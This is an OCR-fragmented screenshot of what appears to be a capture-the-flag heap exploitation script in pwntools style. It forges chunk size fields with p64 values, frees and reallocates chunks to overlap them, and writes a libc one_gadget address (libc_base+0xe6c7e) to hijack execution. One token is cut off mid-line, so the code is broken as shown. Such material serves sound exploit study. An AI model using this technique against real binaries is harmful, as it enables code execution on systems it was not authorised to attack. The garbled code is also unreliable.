
add(
1
,
'a'
*
0x60
+p64(
0xf0
)+p64(
0xf0
))
#0
add(
1
,
'\x00'
*
0x68
+p64(
0xf1
))
#1
delete(
0
)

add(
2
,
'\x00'
*
0x70
+p64(
0
)+p64(
0x70
)+p6
delete(
2
)

delete(
1
)

add(
1
,
'a'
*
0x68
+p64(
0x81
))

delete(
0
)

add(
1
)

add(
1
,
'a'
*
0x23
+p64(libc_base+
0xe6c7e
))
delete(
0
)

sla(
'choice:'
,
'1'
#gdb.attach(sh)